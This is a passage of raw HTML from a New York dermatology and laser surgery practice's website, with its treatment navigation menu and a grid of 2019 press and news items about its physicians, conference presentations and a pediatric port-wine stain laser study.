	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://www.laserskinsurgery.com/">Homepage</a> / Media</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Laser &amp; Skin News</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>In the News</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="35" data-found-posts="715" data-post-number="12" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.625" data-show-thumb="on" data-action="popup" data-new-window="on" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-9671" class="dp-dfg-item post-9671 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers media_categories-filler-injections"     data-position="0"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/9671/" data-ajax-url="https://www.laserskinsurgery.com/media/9671/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/anolik-wellgood_article-dermal-filler-botox-stigma.jpg" alt="Robert Anolik, M.D., featured in Well + Good: Ditching the Stigma About Dermal Fillers and Botox" width="211" height="200" data-ratio="0.9478672985782"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Robert Anolik, M.D., featured in Well + Good: Ditching the Stigma About Dermal Fillers and Botox</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">May 13, 2019</span></div><div class="dp-dfg-content entry-summary">Dr. Robert Anolik featured in Well + Good, and talks about ditching the stigma about dermal fillers and ...</div></article><!-- DPDFG End Post Item Container --><article id="post-16305" class="dp-dfg-item post-16305 news_media type-news_media status-publish has-post-thumbnail hentry"     data-position="1"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/6-physicians-from-lsscny-named-to-new-york-magazines-prestigious-list-of-best-doctors/" data-ajax-url="https://www.laserskinsurgery.com/media/6-physicians-from-lsscny-named-to-new-york-magazines-prestigious-list-of-best-doctors/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img fetchpriority="high" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/ny-mag-best-doctors-2019-400x250.png" alt="6 Physicians from LSSCNY Named to New York Magazine&#8217;s Prestigious List of Best Doctors" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">6 Physicians from LSSCNY Named to New York Magazine&#8217;s Prestigious List of Best Doctors</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">April 21, 2019</span></div><div class="dp-dfg-content entry-summary">Congratulations to Drs. Geronemus, Bernstein, Anolik, Shelton, Krant and Seidenberg on being named New York ...</div></article><!-- DPDFG End Post Item Container --><article id="post-9857" class="dp-dfg-item post-9857 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers media_categories-cosmetic-dermatology media_categories-fraxel-fractional-resurfacing"     data-position="2"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/robert-anolik-m-d-featured-on-a-recent-fat-mascara-podcast/" data-ajax-url="https://www.laserskinsurgery.com/media/robert-anolik-m-d-featured-on-a-recent-fat-mascara-podcast/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/anolik-botox-podcast-fraxel-laser-new-york-city.jpg" alt="Robert Anolik, M.D., featured on a recent Fat Mascara Podcast!" width="214" height="190" data-ratio="0.88785046728972"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Robert Anolik, M.D., featured on a recent Fat Mascara Podcast!</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">April 2, 2019</span></div><div class="dp-dfg-content entry-summary">Robert Anolik, M.D., joined the very smart and very entertaining beauty duo Jessica and Jen on a recent FAT ...</div></article><!-- DPDFG End Post Item Container --><article id="post-9853" class="dp-dfg-item post-9853 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-press-publication"     data-position="3"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/the-39th-annual-american-society-for-laser-medicine-and-surgery-inc-meeting-huge-success-for-lsscny/" data-ajax-url="https://www.laserskinsurgery.com/media/the-39th-annual-american-society-for-laser-medicine-and-surgery-inc-meeting-huge-success-for-lsscny/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/39-th-annual-american-society-for-laser-medicine-nyc.jpg" alt="The 39th Annual American Society for Laser Medicine and Surgery, Inc., Meeting Huge Success for LSSCNY!" width="204" height="141" data-ratio="0.69117647058824"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">The 39th Annual American Society for Laser Medicine and Surgery, Inc., Meeting Huge Success for LSSCNY!</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">April 2, 2019</span></div><div class="dp-dfg-content entry-summary">Our leading and renowned team of physicians and nurses at The Laser &amp; Skin Surgery Center of New York®, had 13 ...</div></article><!-- DPDFG End Post Item Container --><article id="post-16106" class="dp-dfg-item post-16106 news_media type-news_media status-publish has-post-thumbnail hentry"     data-position="4"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/lsscny-physicians-nurses-presented-13-times-at-the-2019-aslms-meeting/" data-ajax-url="https://www.laserskinsurgery.com/media/lsscny-physicians-nurses-presented-13-times-at-the-2019-aslms-meeting/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/aslms-denver-400x250.png" alt="LSSCNY Physicians &#038; Nurses presented 13 times at the 2019 ASLMS meeting." width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">LSSCNY Physicians &#038; Nurses presented 13 times at the 2019 ASLMS meeting.</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 31, 2019</span></div><div class="dp-dfg-content entry-summary">Our leading and renowned team of physicians and nurses at The Laser &amp; Skin Surgery Center of New York®, had 13 ...</div></article><!-- DPDFG End Post Item Container --><article id="post-9863" class="dp-dfg-item post-9863 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-press-publication"     data-position="5"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/lsscny-physicians-and-nurses-to-present-13-times-at-the-38th-annual-american-society-for-laser-medicine-and-surgery-inc/" data-ajax-url="https://www.laserskinsurgery.com/media/lsscny-physicians-and-nurses-to-present-13-times-at-the-38th-annual-american-society-for-laser-medicine-and-surgery-inc/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/39-th-annual-american-society-for-laser-medicine-nyc.jpg" alt="LSSCNY Physicians and Nurses to present 13 times at the 38th Annual American Society for Laser Medicine and Surgery, Inc." width="204" height="141" data-ratio="0.69117647058824"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">LSSCNY Physicians and Nurses to present 13 times at the 38th Annual American Society for Laser Medicine and Surgery, Inc.</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 20, 2019</span></div><div class="dp-dfg-content entry-summary">Our leading and renowned team of physicians and nurses at The Laser &amp; Skin Surgery Center of New York®, will ...</div></article><!-- DPDFG End Post Item Container --><article id="post-16104" class="dp-dfg-item post-16104 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-birthmarks media_categories-port-wine-stain media_categories-vbeam-perfecta media_categories-vbeam-prima"     data-position="6"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/for-immediate-release-candela-announces-results-of-the-largest-published-study-of-infants-and-children-using-vbeam-laser-system-2/" data-ajax-url="https://www.laserskinsurgery.com/media/for-immediate-release-candela-announces-results-of-the-largest-published-study-of-infants-and-children-using-vbeam-laser-system-2/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/port-wine-stain-pdl-treatment-media-400x250.png" alt="FOR IMMEDIATE RELEASE: Candela® Announces Results of The Largest Published Study of Infants And Children Using Vbeam® Laser System." width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">FOR IMMEDIATE RELEASE: Candela® Announces Results of The Largest Published Study of Infants And Children Using Vbeam® Laser System.</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 14, 2019</span></div><div class="dp-dfg-content entry-summary">JAMA-Dermatology publishes Dr. Roy Geronemus' authored largest study of infants and babies receiving a ...</div></article><!-- DPDFG End Post Item Container --><article id="post-9875" class="dp-dfg-item post-9875 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-laser-treatments media_categories-port-wine-stain media_categories-port-wine-stain-treatment"     data-position="7"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/physicians-at-lsscny-find-major-breakthrough-in-treating-infants-without-the-need-for-general-anesthesia/" data-ajax-url="https://www.laserskinsurgery.com/media/physicians-at-lsscny-find-major-breakthrough-in-treating-infants-without-the-need-for-general-anesthesia/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/dr-geronmeus-baby-child-pigmentation-treatments-without-anesthesia-nyc-400x250.jpg" alt="Physicians at LSSCNY find major breakthrough in treating infants without the need for general anesthesia" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Physicians at LSSCNY find major breakthrough in treating infants without the need for general anesthesia</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 13, 2019</span></div><div class="dp-dfg-content entry-summary">Roy G. Geronemus, M.D., and his colleagues at the Laser &amp; Skin Surgery Center of New York find major ...</div></article><!-- DPDFG End Post Item Container --><article id="post-16101" class="dp-dfg-item post-16101 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-port-wine-stain media_categories-port-wine-stain-treatment"     data-position="8"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/pulsed-dye-laser-treatment-of-port-wine-stains-in-infancy-without-the-need-for-general-anesthesia/" data-ajax-url="https://www.laserskinsurgery.com/media/pulsed-dye-laser-treatment-of-port-wine-stains-in-infancy-without-the-need-for-general-anesthesia/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/port-wine-stain-pdl-treatment-media-400x250.png" alt="Pulsed Dye Laser Treatment of Port-Wine Stains in Infancy Without the Need for General Anesthesia" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Pulsed Dye Laser Treatment of Port-Wine Stains in Infancy Without the Need for General Anesthesia</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 13, 2019</span></div><div class="dp-dfg-content entry-summary">Roy G. Geronemus, M.D., and his colleagues at the Laser &amp; Skin Surgery Center of New York find major ...</div></article><!-- DPDFG End Post Item Container --><article id="post-10027" class="dp-dfg-item post-10027 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-laser-treatments"     data-position="9"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/yoon-soo-cindy-bae-m-d-featured-in-people-magazines-beauty-section/" data-ajax-url="https://www.laserskinsurgery.com/media/yoon-soo-cindy-bae-m-d-featured-in-people-magazines-beauty-section/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-skin-dermatologist-article-new-york-400x250.png" alt="Yoon-Soo Cindy Bae, M.D., featured in People Magazines Beauty Section" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Yoon-Soo Cindy Bae, M.D., featured in People Magazines Beauty Section</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 11, 2019</span></div><div class="dp-dfg-content entry-summary">What’s a facial essence and should I be using one? Dr. Cindy Bae sits down with People Magazine and weighs ...</div></article><!-- DPDFG End Post Item Container --><article id="post-9865" class="dp-dfg-item post-9865 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-press-publication"     data-position="10"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/robert-anolik-m-d-featured-in-the-new-york-times-all-of-your-retinol-questions-answered/" data-ajax-url="https://www.laserskinsurgery.com/media/robert-anolik-m-d-featured-in-the-new-york-times-all-of-your-retinol-questions-answered/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/anolik-new-york-times-retinol-skin-concerns-new-york-city-400x250.jpg" alt="Robert Anolik, M.D., featured in the New York Times &#8220;All of Your Retinol Questions, Answered&#8221;" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Robert Anolik, M.D., featured in the New York Times &#8220;All of Your Retinol Questions, Answered&#8221;</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 5, 2019</span></div><div class="dp-dfg-content entry-summary">Why can’t I use my retinol during the day or in the sun?

The main reason, Dr. Anolik said, is because the sun’s ...</div></article><!-- DPDFG End Post Item Container --><article id="post-10040" class="dp-dfg-item post-10040 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-news"     data-position="11"   data-new-tab="on"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/ron-shelton-m-d-participates-with-the-asds-international-preceptorship-program/" data-ajax-url="https://www.laserskinsurgery.com/media/ron-shelton-m-d-participates-with-the-asds-international-preceptorship-program/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=7e4cbeb7d1" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/LaserNY-Dermatology-Article-2019-400x250.png" alt="Ron Shelton, M.D., participates with the ASDS International Preceptorship program" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header 